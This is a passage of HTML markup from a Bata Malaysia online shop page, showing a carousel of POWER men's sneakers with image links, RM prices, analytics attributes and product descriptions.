https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc93ce2bb/images/tile/8281875_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8281875">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8281875"
        data-analytics-product-id="521D_2024_8281875"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8281875.html"
        aria-labelledby="brand-521D_2024_8281875 product-521D_2024_8281875-name product-521D_2024_8281875-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8281875-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8281875-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8281875" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8281875.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8281875"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8281875"
    data-dimension1="521D_068288753509M"
    data-dimension2="8281875"
    data-dimension3="521D_2024_8281875"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for the active man who values comfort and style. Crafted with a breathable knit upper and a lightweight mesh lining, these sneakers ensure maximum airflow for all-day wear. The durable EVA outsole provides excellent cushioning and traction, making every step feel effortless. Perfect for both casual outings and athletic activities, these sneakers are your go-to footwear for versatility and performance. Step out in confidence with POWER!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068288753509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw18c179b9/images/tile/8281875_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8426007">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8426007.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426007" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc02bff0b/images/tile/8426007_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8426007">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8426007"
        data-analytics-product-id="521D_2024_8426007"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8426007.html"
        aria-labelledby="brand-521D_2024_8426007 product-521D_2024_8426007-name product-521D_2024_8426007-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8426007-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8426007-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426007" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2024_8426007.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8426007"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2024_8426007"
    data-dimension1="521D_068420073509M"
    data-dimension2="8426007"
    data-dimension3="521D_2024_8426007"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your stride with the POWER MEN SNEAKERS, designed for the modern man who values comfort and style. Crafted with a breathable mesh upper and a soft textile lining, these sneakers ensure maximum ventilation and comfort during your walks. The durable Phylon outsole provides excellent traction and support, making every step feel effortless. Perfect for casual outings or athletic activities, the POWER MEN SNEAKERS combine functionality with a sleek design that complements any outfit. Step up your footwear game today!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068420073509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07c3e650/images/tile/8426007_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8426005">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426005" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49f06904/images/tile/8426005_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8426005">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8426005"
        data-analytics-product-id="521D_2024_8426005"
        href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html"
        aria-labelledby="brand-521D_2024_8426005 product-521D_2024_8426005-name product-521D_2024_8426005-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8426005-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_8426005-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8426005" href="/my/men/shoes/sneakers/power-men-sneakers-521D_2024_8426005.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8426005"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2024_8426005"
    data-dimension1="521D_068420053501M"
    data-dimension2="8426005"
    data-dimension3="521D_2024_8426005"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your running experience with POWER MEN SNEAKERS, the ultimate choice for the active man. Designed for performance, these sneakers feature a breathable mesh upper that keeps your feet cool during intense workouts. The lightweight Phylon outsole provides exceptional cushioning and support, ensuring every step is comfortable. With a stylish design that transitions effortlessly from the gym to the street, POWER MEN SNEAKERS are perfect for those who value both functionality and fashion. Step up your game today!"
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068420053501M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf6150ebe/images/tile/8426005_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8289267">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8289267" aria-label="POWER MEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwac12d4b0/images/tile/8289267_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN WALKING SNEAKERS"
        title="POWER MEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8289267">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8289267"
        data-analytics-product-id="521D_2025_8289267"
        href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html"
        aria-labelledby="brand-521D_2025_8289267 product-521D_2025_8289267-name product-521D_2025_8289267-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8289267-name">
            POWER MEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8289267-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8289267" href="/my/men/shoes/sneakers/power-men-walking-sneakers-521D_2025_8289267.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8289267"
    data-name="POWER MEN WALKING SNEAKERS"
    data-id="521D_2025_8289267"
    data-dimension1="521D_068282673509M"
    data-dimension2="8289267"
    data-dimension3="521D_2025_8289267"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your walking experience with the POWER MEN SNEAKERS, designed for comfort and style. Crafted with a breathable textile upper and a lightweight mesh lining, these sneakers ensure your feet stay cool during any activity. The durable Phylon outsole provides excellent traction and support, making them perfect for everyday wear or casual outings. Embrace the perfect blend of functionality and fashion with POWER MEN SNEAKERS, your go-to choice for athletic footwear. Step confidently into your day!"
    data-producturl="https://www.bata.com/my/power-men-walking-sneakers-521D_068282673509M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb00617d4/images/tile/8289267_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_8409028">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/weinbrenner-men-sandals-521D_2023_8409028.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_8409028" aria-label="WEINBRENNER MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw6b54880b/images/tile/8409028_1.jpg?sw=480 480w"
